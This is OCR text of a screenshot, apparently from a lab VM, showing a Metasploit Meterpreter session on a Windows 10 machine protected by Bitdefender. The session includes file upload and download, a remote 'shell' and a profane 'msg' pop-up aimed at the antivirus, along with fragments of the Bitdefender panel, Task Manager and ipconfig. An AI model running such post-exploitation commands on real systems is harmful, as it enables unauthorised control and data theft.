 Player
Applications Places Terminal
Jul 22 23:08
1
VMwareTools-1
0.3.10-139595...
cortana-scripts
malta
ebScrab
msf5 exploit(multi/handler) > run
meterpreter > getpid
Current pid: 4888
meterpreter > getuid
Server username: DESKTOP-RF326FM\abram
meterpreter > pwd
C:\Users\abram\Desktop
meterpreter > upload up.txt
[*] uploading  : up.txt -> up.txt
[*] Uploaded 10.00 B of 10.00 B (100.0%): up.txt -> up.txt
[*] uploaded   : up.txt -> up.txt
meterpreter > download up.txt
[*] Downloading: up.txt -> up.txt
[*] Downloaded 10.00 B of 10.00 B (100.0%): up.txt -> up.txt
[*] download   : up.txt -> up.txt
meterpreter > shell
Process 5188 created.
Channel 3 created.
Microsoft Windows [Version 10.0.19041.388]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\abram\Desktop>msg %username% FUCK BITDEF
msg %username% FUCK BITDEF
C:\Users\abram\Desktop>
Player
Recycle Bin
Microsoft
Edge
bitdefender...
up
Bitdefender Total Security
Dashboard
Protection
Privacy
Utilities
Notifications
My Account
Settings
Support
Protection Features
View and manage the included protection features that work together to ensure your device and data are secured.
ANTIVIRUS
Quick Scan
System Scan
Manage Scans
Quarantine
Manage Exceptions
Rescue Environment
Settings
VULNERABILITY
Vulnerability Scan
Wi-Fi Security Advisor
Settings
FIREWALL
Application access
Settings
ANTISPAM
Manage Friends
Manage Spammers
Settings
ONLINE THREAT
PREVENTION
Manage Exceptions
Settings
ADVANCED THREAT
DEFENSE
Threat Defense
Manage Exceptions
Settings
SAFE FILES
Prot
App
RAN
REM
Exceptions
Settings
Message from abram 7/22/2020 11:08 PM
FUCK BITDEF
OK
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat...
conhost.exe 5004 Running abram 00 7,360 K Disabled
conhost.exe 3352 Running SYSTEM 00 6,132 K Not allowed
csrss.exe 476 Running SYSTEM 00 592 K Not allowed
csrss.exe 564 Running SYSTEM 00 892 K Not allowed
ctfmon.exe 4704 Running abram 00 3,736 K Disabled
DevMgmtService.exe 9808 Running SYSTEM 00 7,728 K Not allowed
DiscoverySrv.exe 7340 Running SYSTEM 00 1,956 K Not allowed
dllhost.exe 10748 Running abram 00 2,452 K Not allowed
dllhost.exe 3544 Running SYSTEM 00 1,624 K Not allowed
dllhost.exe 4504 Running abram 00 612 K Disabled
dllhost.exe 7824 Running abram 00 2,348 K Disabled
dwm.exe 436 Running DWM-1 00 61,604 K Disabled
Running 00
Running 00
5472 Running abram 00 33,120 K Disabled
836 Running UMFD-0 00 344 K Disabled
700 Running SYSTEM 00 4,532 K Not allowed
e 5804 Suspended abram 00 0 K Disabled
.exe 4980 Suspended abram 00 0 K Disabled
.exe 6388 Suspended abram 00 0 K Disabled
.exe 6440 Suspended abram 00 0 K Disabled
msdtc.exe 3708 Running NETWORK... 00 836 K Not allowed
OneDrive.exe 5852 Running abram 00 7,188 K Disabled
Fewer details
End task
Command Prompt
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::9027:6192:76d7:48c0%9
IPv4 Address. . . . . . . . . . . : 192.168.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\abram>
Type here to search
11:08 PM
7/22/2020
3